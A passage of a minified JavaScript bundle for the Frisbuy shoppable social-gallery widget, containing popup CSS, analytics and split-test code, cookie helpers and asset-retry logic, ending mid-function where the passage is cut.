.frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup .frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup .frisbuy-popup-media{position:relative;width:582px;height:100%;overflow:hidden}.frisbuy-popup .frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer;z-index:10}.frisbuy-popup .frisbuy-video-wrapper{display:flex;position:absolute;inset:0;width:100%;height:100%}.frisbuy-popup .frisbuy-video-wrapper video{width:100%;-o-object-fit:contain;object-fit:contain}.frisbuy-popup .frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup .frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup .frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-popup .frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-popup .frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-popup .frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-popup .frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-popup .frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-popup .frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-popup .frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-popup .frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-popup .frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:300;margin:5px;position:relative}.frisbuy-popup .frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase}.frisbuy-popup .frisbuy-product-item:not([href]):hover>span{text-decoration:none}.frisbuy-popup .frisbuy-product-item:not([href]) button{opacity:0;pointer-events:none}.frisbuy-popup .frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-popup .frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-popup .frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-popup .frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-popup .frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-popup .frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-popup .frisbuy-product-item button{padding:10px 22px;border:1px solid #000;background-color:transparent;color:#000;margin-top:5px;flex-shrink:0;outline:none;cursor:pointer;text-transform:uppercase;transition:background-color .2s,color .2s}.frisbuy-popup .frisbuy-product-item button:hover{background-color:#000;color:#fff}.frisbuy-popup .frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-popup .frisbuy-product-price svg{width:10px;height:10px}.frisbuy-popup .frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:300;flex-shrink:0}.frisbuy-popup .frisbuy-post-text{margin:15px 0 70px;font-weight:300;font-size:14px;padding-bottom:10px;line-height:1.5;word-wrap:break-word}.frisbuy-popup .frisbuy-comments{font-weight:300;font-size:14px;line-height:1.5;border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-popup .frisbuy-comments>div{margin-bottom:7px}.frisbuy-popup .frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-popup .frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-popup .frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-popup .frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-popup .frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-popup .frisbuy-social-button svg{height:20px;width:25px}.frisbuy-popup .frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-popup .frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-popup .frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-popup .frisbuy-similar-title{margin-bottom:10px}.frisbuy-popup .frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-popup .frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-popup .frisbuy-complain-button svg{margin-right:6px}.frisbuy-popup .frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-popup .frisbuy-complain-form label{display:block}.frisbuy-popup .frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-popup .frisbuy-complain-form__note,.frisbuy-popup .frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-popup .frisbuy-complain-form__text{margin-top:20px}.frisbuy-popup .frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-popup .frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-popup .frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-popup .frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-popup .frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}.frisbuy-popup button.frisbuy-button-loading{color:transparent!important;position:relative}.frisbuy-popup button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup{max-width:860px;max-height:550px}.frisbuy-popup .frisbuy-popup-media{width:530px}.frisbuy-popup .frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-popup{max-width:768px;max-height:491px}.frisbuy-popup .frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup .frisbuy-popup-media{width:438px}.frisbuy-popup .frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup .frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-popup .frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-popup{padding:0;max-width:470px;max-height:100%}.frisbuy-popup .frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-popup.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-popup.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-popup .frisbuy-social-button{color:#000}.frisbuy-popup .frisbuy-post-text{margin-bottom:140px}.frisbuy-popup .frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup .frisbuy-popup-content{height:auto}.frisbuy-popup .frisbuy-post-details a{max-width:none}.frisbuy-popup .frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup .frisbuy-popup-details:after{content:none}.frisbuy-popup .frisbuy-popup-media{width:100%}.frisbuy-popup .frisbuy-popup-controls{margin:0}.frisbuy-popup .frisbuy-complain-form{position:fixed;overflow-y:auto}}.frisbuy-popup .frisbuy-product-item button{background-image:none;border-radius:0}.frisbuy-popup .frisbuy-product-price svg{display:inline-block!important}.frisbuy-popup .frisbuy-product-item button{margin:5px 0 0;height:auto;font-size:inherit}',""]),i["default"]=/^(1(100|441|45|542)|3(354|887|964)|4(154|446|624|993)|5(294|372|726|761)|6(116|181|374|429)|93(39|43)|(77|858|893)7|2046|2876|7229)$/.test(e.j)?null:u},79425:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup{font-family:Helvetica Neue,Helvetica}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},46234:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes iu-show{0%{opacity:0}to{opacity:1}}@keyframes spin{to{transform:rotate(1turn)}}body[widget-iu-loaded] [widget-iu-button]{visibility:visible!important;pointer-events:all!important}",""]),i["default"]=/^(3354|5726)$/.test(e.j)?u:null},8986:function(t,i,e){"use strict";e.d(i,{T:function(){return a}});e(44114);var o=e(62866),r=e(19899),s=e(87494);function a(t,i,e){if(!t||!i||!e)return null;const o=[],r=[];let s=null;t.forEach((t=>{t&&t.media&&t.media.length>0&&o.push(...t.media)})),o.forEach((t=>{r.push(...t.linkList)}));for(let a=0;a<r.length;a++)if(r[a].sku?.offerId===e){s=r[a].sku?.isAvailable;break}return s}i.A={data(){return{labelItemPosition:[],categoryPostfix:"Widget",noSendEvent:!1}},methods:{sendAnalyticEvent(t,i,e=!0,o=!1){const{noSendEvent:a,sendGAEvent:u}=this;if(a)return;u(t,i,e,o);const n={embedId:this.settings.embedId,widgetType:this.settings.theme,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(n,i),(0,r.f)(this.settings.analytics.ym.clientCounterId,t,n,this.categoryPostfix,this.settings.verbose);const l={srcDomain:this.settings.srcDomain,embedId:this.settings.embedId,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(l,i),(0,s.F)(t,l)},sendGAEvent(t,i,e,r){const s=t,a=this,{settings:u,defaultAction:n,componentAction:l,defaultLabel:d,componentLabel:p,categoryPostfix:c,category:f}=this,{analytics:y}=u,g=p&&p(i)||d(i);if(t=l&&l({action:t,label:i})||n(t),u.analytics.ga.sendToGa&&(u.verbose&&console.log(`%cSend event: %c${f} %c${t} %c${g}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,o.K)(s,a,i,!0)),e){if(y.gtm&&y.gtm.eventName){const{gtm:i}=y,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:`Frisbuy_${c}`,[i.eventAction]:t,[i.eventLabel]:g,[i.eventNonInteractive]:r});window.frisbuyGTM(e)}y.ga.sendToClient&&(u.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${g}')`),window.frisbuyGa4&&(0,o.K)(s,a,i))}},defaultAction(t){const{settings:i}=this;return`${t}_embedID${i.embedId}`},defaultLabel(t){const{labelItemPosition:i}=this;return"object"===typeof t?i.reduce(((i,e)=>Object.hasOwn(t,e)?(i?`${i}_`:i)+e+t[e]:i),""):t}}}},46105:function(t,i,e){"use strict";e.d(i,{lQ:function(){return s},l_:function(){return u},sT:function(){return a}});e(14603),e(47566),e(98721);var o=e(29726);const r="frb.path.cache";function s(t){const i="frisbuy",e=t.includes(i),s=(0,o.nI)(),a=s?.proxy?.settings?.embedId;if(!a||!t||!e||!window.frisbuy||!window.frisbuy.domains||!window.frisbuy.udi||"undefined"===typeof window.frisbuy.udi[a]||"undefined"===typeof window.frisbuy.udi)return t;const u=JSON.parse(localStorage.getItem(r)||"{}"),n=new URL(t);return u[n.pathname]?u[n.pathname]+n.pathname+n.search:window.frisbuy.domains[window.frisbuy.udi[a]]+n.pathname+n.search}function a(t,i){const e=JSON.parse(localStorage.getItem(r)||"{}");e[new URL(t).pathname]=i,localStorage.setItem(r,JSON.stringify(e))}function u(t){const i=JSON.parse(localStorage.getItem(r)||"{}");delete i[new URL(t).pathname],localStorage.setItem(r,JSON.stringify(i))}},83421:function(t,i,e){"use strict";e.d(i,{L:function(){return l}});e(14603),e(47566),e(98721);var o=e(46105),r={INIT:"INIT",BUNDLE:"BUNDLE",ASSETS:"ASSETS",FETCH:"FETCH"},s={ERROR:"error",WARNING:"warning",LOG:"log",TIMEOUT:"timeout",UNACCESSED:"unaccessed"};const a={},u="isUsedList";function n(t,i){setTimeout((function(){if(t.target){const e=i||t.target.src,o=e.replace(/(\?t=).*/,"");if(t.target.src=o+"?t="+ +new Date,"SOURCE"===t.target.tagName){const i=t.target.parentNode;i&&i.load()}}}),1e3)}function l(t,i=2,e,l){if(!t.target)return;const d=t.target;d.onerror=null;const p=d.src.replace(/(\?t=).*/,"");if("undefined"===typeof a[p]?a[p]=0:a[p]=a[p]+1,(0,o.l_)(p),a[p]>=i){const i=new URL(p);if(!window.frisbuy.domains||!window.frisbuy.errorHandler)return void window.frisbuy.errorHandler.addErrorToQueue({type:r.ASSETS,widgetType:e,level:s.ERROR,request:p,domain:i.protocol+"//"+i.hostname});window.frisbuy.errorHandler.addErrorToQueue({type:r.ASSETS,widgetType:e,level:s.ERROR,request:p,domain:i.protocol+"//"+i.hostname});const a=[...new Set(window.frisbuy.notaccesed||[])],c=d.getAttribute(u),f=[...Array(window.frisbuy.domains.length)].map(((t,i)=>i)).filter((t=>!a.includes(t)&&!(c||"").split(",").filter((t=>""!==t)).map((t=>+t)).includes(t)));if(f.length<=0)return window.frisbuy.errorHandler.addErrorToQueue({type:r.ASSETS,widgetType:e,level:s.UNACCESSED,request:p,domain:i.protocol+"//"+i.hostname}),void(l&&l());const y=Math.round(Math.random()*(f.length-1)),g=window.frisbuy.domains[y];return d.setAttribute(u,`${c?c+",":""}${f[y]}`),(0,o.sT)(p,g),void n(t,g+i.pathname+i.search)}n(t)}},9453:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});e(44114);const o=3e3,r=1e3,s=3,a="frb.cather",u={INIT:"INIT",MEDIA:"MEDIA",BUNDLE:"BUNDLE",FETCH:"FETCH"};class n{constructor(){this.intervalId=null,this.queue=[],this.stepsToForceSend=3,this.lastProcessingTime=Date.now(),window.frisbuy||(window.frisbuy={}),window.frisbuy.errorHandler||(window.frisbuy.errorHandler={}),this.init()}init(){window.frisbuy.errorHandler.addErrorToQueue=t=>{this.intervalId&&clearTimeout(this.intervalId),t.timestamp||(t.timestamp=Date.now()),this._saveError(t),Date.now()-this.lastProcessingTime>o?(this.lastProcessingTime=Date.now(),this._queueProcessing()):this.intervalId=window.setTimeout((()=>{this.lastProcessingTime=Date.now(),this._queueProcessing()}),r)},this.queue=JSON.parse(localStorage.getItem(a)||"[]"),this._filterOutdatedErrors(),this._queueProcessing()}_saveError(t){this.queue.find((i=>i.error.request===t.request))||this.queue.filter((t=>[u.MEDIA,u.FETCH,u.BUNDLE].indexOf(t.error.type)>=0)).length>=s||(this.queue.push({error:t,isSended:!1}),localStorage.setItem(a,JSON.stringify(this.queue)))}_filterOutdatedErrors(){const t=9e5,i=18e5,e=6e5,o=2592e5;this.queue=this.queue.filter((r=>{if(!r.error.timestamp)return!1;if(Date.now()-r.error.timestamp>o)return!1;if(!r.isSended)return!0;switch(r.error.type){case u.INIT:return Date.now()-r.error.timestamp<t;case u.MEDIA:return Date.now()-r.error.timestamp<i;case u.BUNDLE:return Date.now()-r.error.timestamp<i;case u.FETCH:return Date.now()-r.error.timestamp<e;default:return!1}})),localStorage.setItem(a,JSON.stringify(this.queue))}_setSendedByIndex(t){this.queue[t].isSended=!0,localStorage.setItem(a,JSON.stringify(this.queue))}_queueProcessing(){this.queue.forEach(((t,i)=>{t.isSended||new Promise((t=>{t(!0)})).then((()=>{this._setSendedByIndex(i)}))}))}}},87494:function(t,i,e){"use strict";e.d(i,{F:function(){return u}});e(44114);var o=e(72505),r=e.n(o),s=e(83463);class a{constructor(t){this.key=void 0,this.buffer=[],this.key=t,this.setUpBuffer()}getData(){return 0===this.buffer.length&&(this.buffer=JSON.parse(localStorage.getItem(this.key)||"[]")),this.buffer}push(t){this.buffer.push(t)}shift(){const t=this.buffer.shift();return this.setBufferToLocalStorage(),t}get length(){return this.buffer.length||0}get data(){return this.buffer}addDataToAnalyticBuffer(t){this.buffer||(window.frisbuy.analytics=window.frisbuy.analytics||{[this.key]:[]}),0===this.buffer.length&&(this.buffer=JSON.parse(localStorage.getItem(this.key)||"[]")),this.buffer.push(t),localStorage.setItem(this.key,JSON.stringify(this.buffer))}setBufferToLocalStorage(){localStorage.setItem(this.key,JSON.stringify(this.buffer))}setUpBuffer(){if(window.frisbuy.analytics?.[this.key]||(window.frisbuy.analytics=window.frisbuy.analytics||{[this.key]:[]}),0===window.frisbuy.analytics[this.key].length){const t=JSON.parse(localStorage.getItem(this.key)||"[]");window.frisbuy.analytics[this.key].push(...t)}this.buffer=window.frisbuy.analytics[this.key]}}function u(t,i){const e="/fb/widget/analytics",o=i.srcDomain,u=(0,s._)(),p="frisbuyEventsBuffer",c=new a(p),f=window.location.search.search("_fb_debug")>=0,y=l(t,"frisbuy_");if(!y)return;const g=d({embedId:i.embedId,postId:i.fbProduct,linkId:i.link,linkLabel:i.linkLabel,domInject:i.domInject,queued:i.queued,load:i.load,bundle:i.bundle}),b={eventName:y,clientId:u,os:navigator.userAgent,osType:navigator.platform,viewTitle:document.title,params:g};c.push(b);for(let s=0;s<c.length;s++){if(!c.data[s])break;const t=c.shift();s-=1,r().post(o+e,t).then((()=>{f&&n(t.eventName,t)})).catch((i=>{c.push(t),s+=1,f&&n(t.eventName,t,i)})).finally((()=>{c.setBufferToLocalStorage()}))}}function n(t,i,e){const o=`%cFrisbuyAnalytics ${t}`,r="background-color: #0055ee; color: #ffffff; font-size: 16px; border-radius: 4px; padding: 4px 6px; font-weight: 400",s="%c!Error",a="background-color: #ee0000; color: #ffffff; font-size: 16px; border-radius: 4px; padding: 4px 6px; font-weight: 400";e?console.error(`${s}${o}`,a,r,i,e):console.log(o,r,i)}function l(t,i){switch(t){case"Load":return i+"load";case"Eyesight":return i+"eyesight";case"Eyesight5Sec":return i+"eyesight5sec";case"ClickPic":return i+"clickpost";case"ViewPic":return i+"viewpost";case"ClickLink":return i+"clicklink";case"FilterElastic":return i+"filterload";case"NextPage":return i+"nextpage";case"PlayVideo":return i+"playvideo";case"Swipe":return i+"swipe";case"AddToCart":return i+"addtocart";case"AddToFavorite":return"add_to_wishlist";case"RemoveFromFavorite":return i+"removefromfavorite";case"TimeLoad":return i+"time_load";default:console.log(`switch DEFAULT - action - ${t} - NOT match any case!`);break}}function d(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}},19899:function(t,i,e){"use strict";function o(t,i,e,o="",a){const u=`yaCounter${t}`,n=window.location.search.search("_ym_debug")>=0;if(!window[u]&&!n)return;const l=s({embedID:e.embedId,widgetType:e.widgetType,gallery:e.galleryId,sku:e.skuId,skuGId:e.skuGroupId,categoryId:e.categoryId,tagCode:e.tagCode,fbProduct:e.fbProduct,provPostId:e.provPostId,igCode:e.igCode,linklabel:e.linklabel,linkUrl:e.linkUrl,stock:e.stock,frUId:e.frUId,items:e.items?.map((t=>({item_name:t.title,item_article:t.sku?.vendorCode,item_offerId:t.sku?.offerId,item_groupId:t.sku?.groupId})))}),d="Frisbuy";if(!n||(r(u,d+i+o,l,!0),window[u]))switch(i){case"AddToFavorite":window[u].reachGoal("ym-add-to-wishlist",l,(()=>r(u,"ym-add-to-wishlist",l,a)));break;default:window[u].reachGoal(`${d+i+o}`,l,(()=>r(u,`${d+i+o}`,l,a)))}else console.error(`Object 'window[${u}]' is ${typeof window[u]}`)}function r(t,i,e,o){o&&console.log(`%c${t}.push ${i}`,"background-color: yellow; color: red; font-size: 16px; border-radius: 4px; padding: 2px 4px;",e)}function s(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}e.d(i,{f:function(){return o}})},97723:function(t,i,e){"use strict";e(44114);var o=e(72505),r=e.n(o),s=e(19899);function a(t,i){if(!t||!i)return null;const e=[],o=[];let r=null;window.frisbuy[t].postList.forEach((t=>{t&&t.media&&t.media.length>0&&e.push(...t.media)})),e.forEach((t=>{o.push(...t.linkList)}));for(let s=0;s<o.length;s++)if(o[s].sku.offerId===i){r=o[s].sku.isAvailable;break}return r}i.A={getCookie(t){const i=document.cookie.match(new RegExp(`(?:^|; )${t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")}=([^;]*)`));return i?decodeURIComponent(i[1]):void 0},setCookie(t,i,e){e=e||{};let o=e.expires;if(o||(o=new Date,o.setFullYear(o.getFullYear()+10)),"number"===typeof o&&o){const t=new Date;t.setTime(t.getTime()+1e3*o),o=e.expires=t}o&&o.toUTCString&&(e.expires=o.toUTCString()),"object"===typeof i&&(i=JSON.stringify(i)),i=encodeURIComponent(i);let r=`${t}=${i}`;for(const s in e){r+=`; ${s}`;const t=e[s];!0!==t&&(r+=`=${t}`)}document.cookie=r},deleteCookie(t){this.setCookie(t,null,{expires:-1})},tryGetClientIdFromGa(t){if(!window.ga||!window.ga.getAll)return!1;try{const i=window.ga.getAll();let e,o;for(e=0,o=i.length;e<o;e+=1)if(!t||i[e].get("trackingId")===t)return i[e].get("clientId")}catch(i){}return!1},getClientId(t,i,e){if(!i){const i=this.getCookie("_ga");let e=!1;if(i&&(e=i.match(/^GA1\.2\.(.+$)/)))return t(e[1]),e[1]}let o;if(o=this.tryGetClientIdFromGa())return t(o),o;let r=0;const s=this,a=setInterval((()=>{(o=s.tryGetClientIdFromGa(i)||r++>30)&&(clearInterval(a),o?t(o):e&&e())}),100)},getTestGroup(t,i,e,o,s,a){const{inGetClientId:u}=window.frisbuy;if(u)setTimeout((()=>{this.getTestGroup(t,i,e,o,s,a)}));else{let u,l={};if(window.frisbuy.inGetClientId=!0,u=this.getCookie("friSplitTest")){try{l=JSON.parse(u)}catch(n){l={}}if(t in l)return window.frisbuy.inGetClientId=!1,void s(l[t],l[`${t}_attrs`],!1)}const d=this;this.getClientId((u=>{let n=`${o}/fb/split?test=${t}&client_id=${u}`;i&&i.length>0&&i.forEach((t=>{n+=`&groups[]=${t}`})),e&&(n+=`&first_entry_attrs=${encodeURIComponent(e)}`),r().get(n).then((i=>{const e=i.data.group;let o=i.data.attributes;l=l||{},o=o||{},l[t]=e,l[`${t}_attrs`]=o,d.setCookie("friSplitTest",l),window.frisbuy.inGetClientId=!1,s(e,o,i.data.isFirstEntry)})).catch((t=>{window.frisbuy.inGetClientId=!1,console.log("Get group name error",t),a&&a()}))}),null,a)}},setGroupNameInGa(t,i,e,o,r,s,u){function n(){const{embed_id:t,sku_id:i,skug_id:e,category_id:o}=r,s={embed_id:t,sku_id:i,skug_id:e,category_id:o,stock:a(t,i)};return l(s)}function l(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}r.frisbuyTrackerId&&window.frisbuyGa4("event",`friSplit${e}_${o}`,{send_to:r.frisbuyTrackerId,...n()}),r.clientTrackerId&&window.frisbuyGa4("event",`friSplit${e}_${o}`,{send_to:r.clientTrackerId,...n()}),u()},sendYMSplitTestEvent(t,i,e,o,r){const a=`Split${i}_${e}`,u=o;(0,s.f)(t,a,u),r()}}},49120:function(t,i,e){"use strict";function o(t,i){const e=`${t}?back_url=${i}`;window.location.href=e}e.d(i,{h:function(){return o}})},83463:function(t,i,e){"use strict";e.d(i,{L:function(){return l},_:function(){return n}});var o=e(72505),r=e.n(o);const s={NODE_ENV:"production",BASE_URL:"/"}.VUE_APP_HOST||"frisbuy.ru",a=/^6(116|374)$/.test(e.j)?`https://${s}/fb/post/interaction`:null;function u(t){const i=`${document.cookie}`,e=i.split(`${t}=`);if(2===e.length)return e.pop().split(";").shift()}function n(){const t=encodeURIComponent("_Frisbuy_Anonymous_User_Code"),i=u(t);if(i)return i;{const i=document.location.hostname,e=navigator.userAgent.split("/")[0],o=Math.random().toString().slice(2,15),r=encodeURIComponent(`${i}-${e}-${o}`),s="31536000",a=s;return document.cookie=`${t}=${r}; max-age=${a}; Path=/; SameSite=None; Secure`,r}}async function l(t){d();try{const i=await r().post(a,t);return d(),i}catch(i){throw d(),Error(i.response.data.request.error,{status:i.request.status})}}function d(){const t=encodeURIComponent("_customerWidget"),i=Math.random().toString().slice(2,15);document.cookie=`${t}=${i}; Path=/; SameSite=None; Secure`}},53077:function(t,i,e){"use strict";e.d(i,{T:function(){return o}});e(44114);const o=function(t){const i=t.gtmObjectPath||"dataLayer",e=3;let o,r,s;const a=function(i){const e=window[window.GoogleAnalyticsObject||"ga"],o=t.analytics.ga;if("send"!=i||!o.clientTrackerId)return i;if(r)return`${r}.${i}`;const s=e.getAll().find((t=>t.get("trackingId")===o.clientTrackerId));return s&&s.get("name")?(r=s.get("name"),`${r}.${i}`):i};var u=function(i){let r=window[window.GoogleAnalyticsObject||"ga"];const 